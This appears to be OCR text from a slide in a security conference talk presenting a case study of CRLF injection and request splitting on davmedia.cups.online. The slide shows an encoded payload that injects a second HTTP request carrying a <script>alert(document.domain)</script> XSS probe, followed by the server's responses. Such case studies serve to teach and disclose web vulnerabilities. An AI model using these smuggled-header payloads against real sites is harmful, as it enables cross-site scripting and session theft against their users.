 Case #5: davmedia.cups.online
OFF
ZONE
2023
GET
/contests/%20HTTP/1.1%0d%0aHost:cups.online%0d%0a%0d%0aGET%20/%3cscript%3ealert(document.domain)
%3c/script%3e%20HTTP/1.1%0d%0aHost:%20xxx%0d%0aX: HTTP/1.1
Host: davmedia.cups.online
GET /contests/ HTTP/1.1
Host:cups.online
404 Not Found
Content-Type: text/html
GET /<script>alert(document.domain)</script> HTTP/1.1
Host: xxx
X: HTTP/1.1
Host: davmedia.cups.online
301 Moved Permanently
64